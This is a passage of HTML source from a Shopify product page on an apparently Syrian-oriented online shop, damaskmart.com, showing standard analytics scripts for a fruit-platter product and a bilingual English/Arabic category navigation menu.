      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":46460567720,"isMerchantRequest":null,"themeId":109077102760,"themeCityHash":"8256467527917963103","contentLanguage":"en","currency":"USD","eventMetadataId":"298b12b2-acb0-4bb2-8695-d8fcf9c00953"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5935295103144,"requestId":"deaa5ce3-45b0-462c-ad7c-720b292c419f-1768417179","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":36655588704424,"productId":5935295103144,"productGid":"gid:\/\/shopify\/Product\/5935295103144","name":"10 persons fruit platter جاط فواكه عائلي ١٠ أشخاص","price":"42.17","sku":null,"brand":"Dr.Frez دكتور فريز","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":36655588704424,"productId":5935295103144,"productGid":"gid:\/\/shopify\/Product\/5935295103144","name":"10 persons fruit platter جاط فواكه عائلي ١٠ أشخاص","price":"42.17","sku":null,"brand":"Dr.Frez دكتور فريز","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/damaskmart.com\/products\/10-persons-fruit-platter-%D8%AC%D8%A7%D8%B7-%D9%81%D9%88%D8%A7%D9%83%D9%87-%D8%B9%D8%A7%D8%A6%D9%84%D9%8A-%D9%A1%D9%A0-%D8%A3%D8%B4%D8%AE%D8%A7%D8%B5"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//damaskmart.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://damaskmart.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="46460567720"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="109077102760"
  data-theme-name="Venture"
  data-theme-version="12.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://damaskmart.com/api/collect"
></script>
</head>

<body class="template-product" >

  <a class="in-page-link visually-hidden skip-link" href="#MainContent">
    Skip to content
  </a>

  <div id="shopify-section-header" class="shopify-section"><style>
.site-header__logo img {
  max-width: 300px;
}
</style>

<div id="NavDrawer" class="drawer drawer--left">
  <div class="drawer__inner">
    <form action="/search" method="get" class="drawer__search" role="search">
      <input type="search" name="q" placeholder="Search" aria-label="Search" class="drawer__search-input">

      <button type="submit" class="text-link drawer__search-submit">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg>
        <span class="icon__fallback-text">Search</span>
      </button>
    </form>
    <ul class="drawer__nav">
      
        

        
          <li class="drawer__nav-item">
            <a href="/"
              class="drawer__nav-link drawer__nav-link--top-level"
              
            >
              Home
            </a>
          </li>
        
      
        

        
          <li class="drawer__nav-item">
            <div class="drawer__nav-has-sublist">
              <a href="/search"
                class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"
                id="DrawerLabel-shop-by-categories-تسوق-حسب-الفئات"
                
              >
                Shop by Categories تسوق حسب الفئات
              </a>
              <button type="button" aria-controls="DrawerLinklist-shop-by-categories-تسوق-حسب-الفئات" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Shop by Categories تسوق حسب الفئات Menu" aria-expanded="false">
                <span class="drawer__nav-toggle--open">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
                </span>
                <span class="drawer__nav-toggle--close">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
                </span>
              </button>
            </div>

            <div class="meganav meganav--drawer" id="DrawerLinklist-shop-by-categories-تسوق-حسب-الفئات" aria-labelledby="DrawerLabel-shop-by-categories-تسوق-حسب-الفئات" role="navigation">
              <ul class="meganav__nav">
                <div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list">
  <div class="grid__item meganav__list">
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/groceries" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-groceries-بقالة"
              
            >
              Groceries بقالة
            </a>
            <button type="button" aria-controls="DrawerLinklist-groceries-بقالة" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Categories تسوق حسب الفئات Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-groceries-بقالة" aria-labelledby="DrawerLabel-groceries-بقالة" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/%D8%B3%D9%84%D9%84-%D8%BA%D8%B0%D8%A7%D8%A6%D9%8A%D8%A9" class="meganav__link">
                    Suggested Bundles سلل مقترحة
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D8%A3%D8%AE%D8%AA%D8%B1-%D8%B3%D9%84%D8%AA%D9%83" class="meganav__link">
                    Select your Own Basket أختر سلتك الغذائية
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D8%B3%D9%85%D9%86-%D9%88-%D8%B2%D9%8A%D9%88%D8%AA" class="meganav__link">
                    Ghee and Oils سمن و زيوت
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D8%A3%D8%AC%D8%A8%D8%A7%D9%86-%D9%88%D8%A3%D9%84%D8%A8%D8%A7%D9%86" class="meganav__link">
                    Dairy أجبان وألبان
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D8%B1%D8%B2-%D9%88-%D9%85%D8%B9%D9%83%D8%B1%D9%88%D9%86%D8%A9" class="meganav__link">
                    Rice, Pasta and Legumes ارز و معكرونة وبقول
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D9%85%D8%AB%D9%84%D8%AC%D8%A7%D8%AA" class="meganav__link">
                    Frozen مفرزات
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D9%85%D8%B9%D9%84%D8%A8%D8%A7%D8%AA" class="meganav__link">
                    Canned Food معلبات
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D9%82%D9%87%D9%88%D8%A9-%D9%88%D8%B4%D8%A7%D9%8A" class="meganav__link">
                    Coffee and Tea قهوة وشاي
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D8%B4%D8%A8%D8%B3-%D9%88%D8%AA%D8%B3%D8%A7%D9%84%D9%8A" class="meganav__link">
                    Chips and Snacks شبس وتسالي
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D8%B9%D8%B5%D8%A7%D8%A6%D8%B1-%D9%88-%D9%85%D8%B4%D8%B1%D9%88%D8%A8%D8%A7%D8%AA" class="meganav__link">
                    Soft Drinks عصائر و مشروبات
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D9%85%D9%86%D8%B8%D9%82%D8%A7%D8%AA-%D9%88%D8%B9%D9%86%D8%A7%D9%8A%D8%A9-%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9" class="meganav__link">
                    Cleaning and Self Care Products منظفات وعناية شخصية
                  </a>
                </li>
              
                <li>
                  <a href="/collections/baby-products-%D9%85%D8%B3%D9%84%D8%AA%D8%B2%D9%85%D8%A7%D8%AA-%D8%A3%D8%B7%D9%81%D8%A7%D9%84" class="meganav__link">
                    Baby Products منتجات أطفال
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D8%B3%D9%83%D8%B1-%D9%88%D9%85%D9%84%D8%AD-%D9%88%D8%AA%D9%88%D8%A7%D8%A8%D9%84" class="meganav__link">
                    Sugar, Salt, and Spices سكر وملح وتوابل
                  </a>
                </li>
              
                <li>
                  <a href="/collections/fruits-%D9%81%D9%88%D8%A7%D9%83%D8%A9" class="meganav__link">
                    Fruits  فواكة
                  </a>
                </li>
              
                <li>
                  <a href="/collections/vegetables-%D8%AE%D8%B6%D8%A7%D8%B1" class="meganav__link">
                    Vegetables خضار
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/foods/Salads-%D8%A7%D9%84%D8%B3%D9%84%D8%B7%D8%A7%D8%AA%D8%8C-Meals-%D9%88%D8%AC%D8%A8%D8%A7%D8%AA" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-foods-أطعمة"
              
            >
              Foods أطعمة
            </a>
            <button type="button" aria-controls="DrawerLinklist-foods-أطعمة" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Categories تسوق حسب الفئات Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-foods-أطعمة" aria-labelledby="DrawerLabel-foods-أطعمة" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/appetizers-%D9%85%D9%82%D8%A8%D9%84%D8%A7%D8%AA" class="meganav__link">
                    Appetizers مقبلات
                  </a>
                </li>
              
                <li>
                  <a href="/collections/salads-%D8%A7%D9%84%D8%B3%D9%84%D8%B7%D8%A7%D8%AA" class="meganav__link">
                    Soups &amp; Salads السلطات والشوربات
                  </a>
                </li>
              
                <li>
                  <a href="/collections/meals-%D9%88%D8%AC%D8%A8%D8%A7%D8%AA" class="meganav__link">
                    Meals وجبات
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D9%81%D8%B7%D8%A7%D9%8A%D8%B1-%D9%88%D9%85%D8%B9%D8%AC%D9%86%D8%A7%D8%AA" class="meganav__link">
                    Pastry فطاير ومعجنات
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D8%A8%D8%B1%D9%88%D8%B3%D8%AA%D8%AF" class="meganav__link">
                    Broasted بروستد
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D9%85%D8%B7%D8%A8%D8%AE-%D8%B4%D8%B1%D9%82%D9%8A" class="meganav__link">
                    Oriental Cuisine مطبخ شرقي
                  </a>
                </li>
              
                <li>
                  <a href="/collections/sandwiches-%D8%B3%D9%86%D8%AF%D9%88%D9%8A%D8%B4%D8%A7%D8%AA" class="meganav__link">
                    Sandwiches سندويشات
                  </a>
                </li>
              
                <li>
                  <a href="/collections/pizza-%D8%A8%D9%8A%D8%AA%D8%B2%D8%A7" class="meganav__link">
                    Pizza بيتزا
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D8%B4%D8%A7%D9%88%D8%B1%D9%85%D8%A7" class="meganav__link">
                    Shawarma شاورما
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D9%85%D8%B4%D9%88%D9%8A%D8%A7%D8%AA" class="meganav__link">
                    Grilled مشويات
                  </a>
                </li>
              
                <li>
                  <a href="/collections/seafood-%D9%85%D8%A2%D9%83%D9%88%D9%84%D8%A7%D8%AA-%D8%A8%D8%AD%D8%B1%D9%8A%D8%A9" class="meganav__link">
                    Seafood مآكولات بحرية
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D8%B9%D8%B5%D8%A7%D8%A6%D8%B1" class="meganav__link">
                    Juice and Fruit Salad عصائر وسلطات فواكة
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D8%AD%D9%84%D9%88%D9%8A%D8%A7%D8%AA" class="meganav__link">
                    Desserts حلويات
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D9%83%D9%8A%D9%83" class="meganav__link">
                    Cakes كيك
                  </a>
                </li>
              
                <li>
                  <a href="/collections/patisserie-%D8%A8%D8%A7%D8%AA%D9%8A%D8%B3%D9%8A%D8%B1%D9%8A" class="meganav__link">
                    Patisserie باتيسيري
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/meat-and-poultry-%D9%84%D8%AD%D9%88%D9%85-%D9%88%D8%AF%D9%88%D8%A7%D8%AC%D9%86" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-meat-and-poultry-لحوم-ودواجن"
              
            >
              Meat and Poultry لحوم ودواجن
            </a>
            <button type="button" aria-controls="DrawerLinklist-meat-and-poultry-لحوم-ودواجن" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Categories تسوق حسب الفئات Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-meat-and-poultry-لحوم-ودواجن" aria-labelledby="DrawerLabel-meat-and-poultry-لحوم-ودواجن" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/beef-%D9%84%D8%AD%D9%85-%D8%B9%D8%AC%D9%84" class="meganav__link">
                    Beef لحم عجل
                  </a>
                </li>
              
                <li>
                  <a href="/collections/beef-%D9%84%D8%AD%D9%85-%D8%B6%D8%A3%D9%86" class="meganav__link">
                    Lamb لحم ضأن
                  </a>
                </li>
              
                <li>
                  <a href="/collections/chicken-%D8%AF%D8%AC%D8%A7%D8%AC" class="meganav__link">
                    Chicken دجاج
                  </a>
                </li>
              
                <li>
                  <a href="/collections/sea-food-%D8%B3%D9%85%D9%83" class="meganav__link">
                    Seafood سمك
                  </a>
                </li>
              
                <li>
                  <a href="/collections/ready-to-cook-%D8%AC%D8%A7%D9%87%D8%B2%D8%A9-%D9%84%D9%84%D8%B7%D8%A8%D8%AE" class="meganav__link">
                    Ready to cook جاهزة للطبخ
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/chocolate-nuts" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-chocolate-nuts-شوكولا-و-موالح"
              
            >
              Chocolate &amp; Nuts شوكولا و موالح
            </a>
            <button type="button" aria-controls="DrawerLinklist-chocolate-nuts-شوكولا-و-موالح" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Categories تسوق حسب الفئات Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-chocolate-nuts-شوكولا-و-موالح" aria-labelledby="DrawerLabel-chocolate-nuts-شوكولا-و-موالح" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/chocolate-%D8%B4%D9%88%D9%83%D9%88%D9%84%D8%A7" class="meganav__link">
                    Chocolate شوكولا
                  </a>
                </li>
              
                <li>
                  <a href="/collections/nuts-dried-fruits-%D9%85%D9%88%D8%A7%D9%84%D8%AD-%D9%88%D9%85%D9%83%D8%B3%D8%B1%D8%A7%D8%AA" class="meganav__link">
                    Nuts &amp; Dried Fruits موالح ومكسرات
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/stationery" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-stationery-قرطاسية"
              
            >
              Stationery قرطاسية
            </a>
            <button type="button" aria-controls="DrawerLinklist-stationery-قرطاسية" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Categories تسوق حسب الفئات Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-stationery-قرطاسية" aria-labelledby="DrawerLabel-stationery-قرطاسية" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/%D8%AD%D9%82%D9%8A%D8%A8%D8%A9-%D9%88%D9%84%D9%88%D8%A7%D8%B2%D9%85-%D9%85%D8%AF%D8%B1%D8%B3%D9%8A%D8%A9" class="meganav__link">
                    Bundles مجموعات مختارة
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D8%AD%D9%82%D8%A7%D8%A6%D8%A8-%D9%85%D8%AF%D8%B1%D8%B3%D9%8A%D8%A9" class="meganav__link">
                    School Bags حقائب مدرسية
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D8%A3%D9%82%D9%84%D8%A7%D9%85-%D9%88%D8%AF%D9%81%D8%A7%D8%AA%D8%B1" class="meganav__link">
                    Pens and Notebooks أقلام ودفاتر
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D8%A3%D8%AF%D9%88%D8%A7%D8%AA-%D9%87%D9%86%D8%AF%D8%B3%D9%8A%D8%A9" class="meganav__link">
                    Tools أدوات 
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D9%85%D8%AD%D8%A7%D9%8A%D8%A7%D8%AA-%D9%88%D8%A8%D8%B1%D8%A7%D9%8A%D8%A7%D8%AA" class="meganav__link">
                    Erasers and Sharpeners محايات وبرايات
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/flowers" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-flowers-أزهار"
              
            >
              Flowers أزهار
            </a>
            <button type="button" aria-controls="DrawerLinklist-flowers-أزهار" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Categories تسوق حسب الفئات Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-flowers-أزهار" aria-labelledby="DrawerLabel-flowers-أزهار" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/chocolate-bouquet-%D8%A8%D8%A7%D9%82%D8%A9-%D8%B4%D9%88%D9%83%D9%88%D9%84%D8%A7" class="meganav__link">
                    Chocolate Bouquet باقة شوكولا
                  </a>
                </li>
              
                <li>
                  <a href="/collections/flowers-basket-%D8%B3%D9%84%D8%A9-%D8%A3%D8%B2%D9%87%D8%A7%D8%B1" class="meganav__link">
                    Flowers Basket سلة أزهار
                  </a>
                </li>
              
                <li>
                  <a href="/collections/flat-base-%D8%A8%D8%A7%D9%82%D8%A9-%D9%82%D8%A7%D8%B9%D8%AF%D8%A9-%D8%B7%D8%A7%D9%88%D9%84%D8%A9" class="meganav__link">
                    Flat Base باقة قاعدة طاولة
                  </a>
                </li>
              
                <li>
                  <a href="/collections/newborn-%D9%85%D9%88%D9%84%D9%88%D8%AF-%D8%AC%D8%AF%D9%8A%D8%AF" class="meganav__link">
                    Newborn مولود جديد
                  </a>
                </li>
              
                <li>
                  <a href="/collections/hand-bouquet-%D8%A8%D8%A7%D9%82%D8%A9-%D9%8A%D8%AF" class="meganav__link">
                    Hand Bouquet باقة يد
                  </a>
                </li>
              
                <li>
                  <a href="/collections/plants-%D9%86%D8%A8%D8%A7%D8%AA%D8%A7%D8%AA" class="meganav__link">
                    Plants نباتات
                  </a>
                </li>
              
                <li>
                  <a href="/collections/accessories-%D8%A7%D9%83%D8%B3%D8%B3%D9%88%D8%A7%D8%B1%D8%A7%D8%AA" class="meganav__link">
                    Accessories اكسسوارات
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/home-bedding-%D8%A7%D9%84%D9%85%D9%86%D8%B2%D9%84-%D9%88%D8%A7%D9%84%D9%81%D8%B1%D8%A7%D8%B4" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-home-bedding-المنزل-والفراش"
              
            >
              Home &amp; Bedding المنزل والفراش
            </a>
            <button type="button" aria-controls="DrawerLinklist-home-bedding-المنزل-والفراش" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Categories تسوق حسب الفئات Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-home-bedding-المنزل-والفراش" aria-labelledby="DrawerLabel-home-bedding-المنزل-والفراش" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/carpets-%D8%A7%D9%84%D8%B3%D8%AC%D8%A7%D8%AF" class="meganav__link">
                    Carpets السجاد
                  </a>
                </li>
              
                <li>
                  <a href="/collections/blankets-%D8%A8%D8%B7%D8%A7%D9%86%D9%8A%D8%A7%D8%AA" class="meganav__link">
                    Blankets بطانيات
                  </a>
                </li>
              
                <li>
                  <a href="/collections/bedspread-%D8%B4%D8%B1%D8%A7%D8%B4%D9%81" class="meganav__link">
                    Bedspread شراشف
                  </a>
                </li>
              
                <li>
                  <a href="/collections/bath-textiles-%D8%A8%D8%B4%D8%A7%D9%83%D9%8A%D8%B1-%D9%88%D9%85%D9%86%D8%A7%D8%B4%D9%81" class="meganav__link">
                    Bath textiles بشاكير ومناشف
                  </a>
                </li>
              
                <li>
                  <a href="/collections/mattress-pillows-%D9%81%D8%B1%D8%B4-%D9%88-%D9%88%D8%B3%D8%A7%D8%A6%D8%AF" class="meganav__link">
                    Mattress &amp; pillows فرش و وسائد
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/electronics" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-electronics-appliances-الإلكترونيات-والأجهزة"
              
            >
              Electronics &amp; Appliances الإلكترونيات والأجهزة
            </a>
            <button type="button" aria-controls="DrawerLinklist-electronics-appliances-الإلكترونيات-والأجهزة" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Categories تسوق حسب الفئات Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-electronics-appliances-الإلكترونيات-والأجهزة" aria-labelledby="DrawerLabel-electronics-appliances-الإلكترونيات-والأجهزة" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/smart-devices-%D8%A3%D8%AC%D9%87%D8%B2%D8%A9-%D8%B0%D9%83%D9%8A%D8%A9" class="meganav__link">
                    Smart Devices أجهزة ذكية
                  </a>
                </li>
              
                <li>
                  <a href="/collections/appliances-%D8%A3%D8%AC%D9%87%D8%B2%D8%A9-%D9%85%D9%86%D8%B2%D9%84%D9%8A%D8%A9" class="meganav__link">
                    Appliances أجهزة منزلية
                  </a>
                </li>
              
                <li>
                  <a href="/collections/kitchen-%D8%A3%D8%AC%D9%87%D8%B2%D8%A9-%D9%85%D8%B7%D8%A8%D8%AE" class="meganav__link">
                    Kitchen أجهزة مطبخ
                  </a>
                </li>
              
                <li>
                  <a href="/collections/fans-%D9%85%D8%B1%D8%A7%D9%88%D8%AD" class="meganav__link">
                    AC and Fans مراوح ومكيفات
                  </a>
                </li>
              
                <li>
                  <a href="/collections/fridges-and-freezers-%D8%A7%D9%84%D8%A8%D8%B1%D8%A7%D8%AF%D8%A7%D8%AA-%D9%88%D8%A7%D9%84%D9%85%D8%AC%D9%85%D8%AF%D8%A7%D8%AA" class="meganav__link">
                    Fridges and Freezers البرادات والمجمدات
                  </a>
                </li>
              
                <li>
                  <a href="/collections/heater-%D9%85%D8%AF%D8%A7%D9%81%D8%A6" class="meganav__link">
                    Heater مدافئ
                  </a>
                </li>
              
                <li>
                  <a href="/collections/lighting-%D8%A5%D8%B6%D8%A7%D8%A1%D8%A9" class="meganav__link">
                    Lighting إضاءة
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/gifts" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-gifts-هدايا"
              
            >
